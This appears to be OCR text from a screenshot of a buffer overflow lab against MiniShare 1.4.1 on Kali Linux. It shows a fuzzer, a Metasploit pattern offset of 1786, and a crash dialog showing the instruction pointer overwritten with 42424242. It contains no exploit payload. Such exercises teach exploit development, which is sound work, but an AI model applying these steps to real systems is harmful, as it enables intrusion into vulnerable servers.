 kali@kali: ~/Documents/BufferOverflow/MiniShare
File Actions Edit View Help
Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6C
Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ python3 fuzzer2.py
Fuzzing with 1820 bytes
^CTraceback (most recent call last):
File "/home/kali/Documents/BufferOverflow/MiniShare/fuzzer2.py", line 23, in <module>
s.recv(1024)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1820 -q 68433568
[*] Exact match at offset 1786
┌──(kali㉿kali)-[~/Documents/BufferOverflow/MiniShare]
└─$ python3 fuzzer3.py
Fuzzing with 1790 bytes
ImmunityDe...
mona
Savant Web
Server
MiniShare
minishare-1
MiniShare 1.4.1
Filename Full Path Shared Path
Drag and drop files or folders here.
minishare.exe
minishare.exe has encountered a problem and needs to
close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
minishare.exe
Error signature
AppName: minishare.exe AppVer: 0.0.0.0 ModName: unknown
ModVer: 0.0.0.0 Offset: 42424242
Reporting details
This error report includes: information regarding the condition of minishare.exe when the problem
occurred; the operating system version and computer hardware in use; your Digital Product ID, which
could be used to identify your license; and the Internet Protocol (IP) address of your computer.
We do not intentionally collect your files, name, address, email address or any other form of personally
identifiable information. However, the error report could contain customer-specific information such as
data from open files. While this information could potentially be used to determine your identity, if
present, it will not be used.